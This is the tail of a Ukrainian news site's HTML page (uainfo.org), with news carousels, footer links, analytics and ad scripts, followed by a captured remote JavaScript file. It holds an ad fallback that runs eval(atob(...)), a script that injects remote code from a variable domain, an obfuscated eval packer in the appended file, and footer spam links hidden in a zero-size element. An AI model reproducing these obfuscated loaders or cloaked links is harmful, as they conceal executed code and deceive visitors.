                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b6c3d7dfd8d0d998d9c4d1f6d1dbd7dfda98d5d9db"><span class="__cf_email__" data-cfemail="90e5f1f9fef6ffbeffe2f7d0f7fdf1f9fcbef3fffd">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1604
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"xlLWjAebi",6,5,50))